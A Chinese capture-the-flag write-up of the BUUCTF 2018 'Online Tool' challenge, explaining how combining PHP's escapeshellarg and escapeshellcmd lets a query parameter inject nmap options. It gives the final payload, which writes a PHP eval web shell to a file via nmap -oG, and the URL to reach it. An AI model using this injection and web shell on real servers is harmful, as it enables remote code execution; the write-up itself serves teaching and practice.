[原题复现+审计][BUUCTF 2018]WEB Online Tool(escapeshellarg和escapeshellcmd使用不当导致rce)

简介

原题复现:https://github.com/glzjin/buuctf_2018_online_tool (环境php5.6.40)

考察知识点:escapeshellarg和escapeshellcmd使用不当导致rce

线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题

过程

简单审计

菜狗打开页面 看到源码 看到两个函数不知道 看wp吧。。。

1 <?php

2

3 print_r($_SERVER['HTTP_X_FORWARDED_FOR']);

4 if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {

5 $_SERVER['REMOTE_ADDR'] = $_SERVER['HTTP_X_FORWARDED_FOR'];

6 print("1");

7 }

8

9 if(!isset($_GET['host'])) {

10 highlight_file(__FILE__);

11 } else {

12 $host = $_GET['host'];

13 $host = escapeshellarg($host);

14 $host = escapeshellcmd($host);

15 $sandbox = md5("glzjin". $_SERVER['REMOTE_ADDR']);

16 echo 'you are in sandbox '.$sandbox;

17 @mkdir($sandbox);

18 chdir($sandbox);

19 echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);

20 }

先学了解两个陌生的函数

escapeshellcmd

escapeshellcmd — shell 元字符转义

escapeshellcmd() 对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。 此函数保证用户输入的数据在传送到 exec() 或 system() 函数,或者 执行操作符 之前进行转义。

反斜线(\)会在以下字符之前插入: &#;`|*?~<>^()[]{}$\, \x0A 和 \xFF。 ' 和 " 仅在不配对儿的时候被转义。 在 Windows 平台上,所有这些字符以及 % 和 ! 字符都会被空格代替。

<?php

var_dump(escapeshellcmd("xiaohua da wang"));

echo "<br>";

var_dump(escapeshellcmd("xiaohua 'da' wang"));

echo "<br>";

var_dump(escapeshellcmd("xiaohua '''da' 'wang"));

echo "<br>";



结果:仅转义了单个出现的单引号

escapeshellarg

escapeshellarg — 把字符串转码为可以在 shell 命令里使用的参数

escapeshellarg() 将给字符串增加一个单引号并且能引用或者转码任何已经存在的单引号,这样以确保能够直接将一个字符串传入 shell 函数,并且还是确保安全的。对于用户输入的部分参数就应该使用这个函数。shell 函数包含exec(), system() 执行运算符 。

<?php

var_dump(escapeshellarg("xiaohua da wang"));

echo '<br>';

var_dump(escapeshellarg("xiaohua 'da' wang"));

echo '<br>';

var_dump(escapeshellarg("xiaohua '''da' wang"));

echo '<br>';

结果: 只要出现单引号就进行转义

所以说escapeshellcmd和不同之处在于escapeshellarg,前者仅会对落单了的单引号进行转义,而后者会对所有单引号进行转义,前者会对一些特殊字符进行转义如:



& # ; ` | * ? ~ < > ^ ( ) [ ] { } $

<?php

var_dump(escapeshellcmd("& # ; ` | * ? ~ < > ^ ( ) [ ] { } $"));

echo "<br>";

参考学习:https://paper.seebug.org/164/

传入的参数是:172.17.0.2' -v -d a=1

经过escapeshellarg处理后变成了'172.17.0.2'\'' -v -d a=1',即先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。

经过escapeshellcmd处理后变成'172.17.0.2'\\'' -v -d a=1\',这是因为escapeshellcmd对\以及最后那个不配对儿的引号进行了转义:http://php.net/manual/zh/function.escapeshellcmd.php

最后执行的命令是curl '172.17.0.2'\\'' -v -d a=1\',由于中间的\\被解释为\而不再是转义字符,所以后面的'没有被转义,与再后面的'配对儿成了一个空白连接符。所以可以简化为curl 172.17.0.2\ -v -d a=1',即向172.17.0.2\发起请求,POST 数据为a=1'。

nmap参数:https://blog.csdn.net/qq_26090065/article/details/80285088

在nmap命令中 有一个参数-oG可以实现将命令和结果写到文件

最终payload



这个命令就是我们的输入可控!然后写入到文件

?host=' <?php @eval($_POST["xiaohua"]);?> -oG xiaohua.php '

显示生成的文件夹名 我们拼凑下访问

http://6b6aa4fa-cc55-4b5d-8dd9-9ba66a236355.node3.buuoj.cn/4d484018dc3b664c4cc70a3ef2b8e7a3/xiaohua.php

PHP escapeshellarg()+escapeshellcmd() 之殇

[原题复现+审计][BUUCTF 2018]WEB Online Tool(escapeshellarg和escapeshellcmd使用不当导致rce)的更多相关文章

- [原题复现+审计][SUCTF 2019] WEB CheckIn(上传绕过、.user.ini)

简介 原题复现:https://github.com/team-su/SUCTF-2019/tree/master/Web/checkIn 考察知识点:上传绕过..user.ini 线上平台:h ...

- [原题复现+审计][ZJCTF 2019] WEB NiZhuanSiWei(反序列化、PHP伪协议、数组绕过)

简介 原题复现:https://github.com/CTFTraining/zjctf_2019_final_web_nizhuansiwei/ 考察知识点:反序列化.PHP伪协议.数组绕过 ...

- [原题复现+审计][0CTF 2016] WEB piapiapia(反序列化、数组绕过)[改变序列化长度,导致反序列化漏洞]

简介 原题复现: 考察知识点:反序列化.数组绕过 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 漏洞学习 数组 ...

- [原题复现+审计][网鼎杯 2018] WEB Fakebook(SSRF、反序列化、SQL注入)

简介 原题复现: 考察知识点:SSRF.反序列化.SQL注入 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 过 ...

- [原题复现+审计][CISCN2019 华北赛区 Day1 Web2]ikun(逻辑漏洞、JWT伪造、python序列化)

简介 原题复现: 考察知识点:逻辑漏洞.JWT伪造.python反序列化 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台 ...

- [原题复现+审计][RoarCTF 2019]Easy Calc(http协议走私、php字符串解析漏洞)

简介 原题复现: 考察知识点:http协议走私.php字符串解析漏洞 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到 ...

- [原题复现+审计][BJDCTF2020]Mark loves cat($$导致的变量覆盖问题)

简介 原题复现:https://gitee.com/xiaohua1998/BJDCTF2020_January 考察知识点:$$导致的变量覆盖问题 线上平台:https://buuoj.cn( ...

- [原题复现]强网杯 2019 WEB高明的黑客

简介 原题复现: 考察知识点:python代码编写能力... 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 简 ...

- 刷题记录:[BUUCTF 2018]Online Tool

目录 刷题记录:[BUUCTF 2018]Online Tool 一.知识点 1.escapeshellarg和escapeshellcmd使用不当导致rce 刷题记录:[BUUCTF 2018]On ...

随机推荐

- 面试官:为什么MySQL的索引要使用B+树,而不是其它树?比如B树?

InnoDB的一棵B+树可以存放多少行数据? 答案:约2千万 为什么是这么多? 因为这是可以算出来的,要搞清楚这个问题,先从InnoDB索引数据结构.数据组织方式说起. 计算机在存储数据的时候,有最小 ...

- <article>

今天介绍的是html中<article>标签的用法,如果有兴趣的朋友可以看一下! <article> 标签规定独立的自包含内容. 一篇文章应有其自身的意义,应该有可能独立于站点 ...

- 开机自起tomcat

开机自启动Tomcat: 每次开机都要启动tomcat,网上看了好多都是用shell脚本来实现tomcat开机自启动,后来看到一种方法,直接修改系统文件来实现,已经实践过,方法有效. 1.修改脚本文件 ...

- 【转】Setting up SDL 2 on MinGW

FROM: http://lazyfoo.net/tutorials/SDL/01_hello_SDL/windows/mingw/index.php Setting up SDL 2 on MinG ...

- cookie与session的概念与区别

会话(Session)跟踪是Web程序中常用的技术,用来跟踪用户的整个会话.常用的会话跟踪技术是Cookie与Session.Cookie通过在客户端记录信息确定用户身份,Session通过在服务器端 ...

- Java学习的第五十四天

1.例13.1二次函数的解 import java.util.Scanner; public class Cjava { public static void main(String[]args) { ...

- 常用数据结构-namedtuple(命名元祖)

namedtuple从根本上来说是一个带有数据名称的元祖.它包含元祖的所有特性,但也有一些元祖没有的额外特性.使用namedtuple可以很容易创建轻量级对象类型. namedtuple将是你的代码更 ...

- 模块导入from collections import Iterator,Iterable失败

1.引入模块报错 from collections import Iterator,Iterable 报错: DeprecationWarning: Using or importing the AB ...

- .NET Core如何进行请求转发?

前言 冒个泡,近日,有关注我公众号的小伙伴私信我,遇到一个问题搞了很久没解决,此问题具有参考意义,这里跟大家分享下,希望对后续可能有需要的你能有所参考和帮助. 请求转发问题 内网环境跟外网隔离,现在外 ...

- 制作安装Linux操作系统的启动U盘方法其实就这么简单

安装系统前,我们需要制作系统安装启动U盘(或者DVD,但已经很少使用DVD,所以不再介绍),通过启动U盘来帮助我们安装下载好的Linux系统. 接下来我们来介绍在Windows.Linux和MacOS ...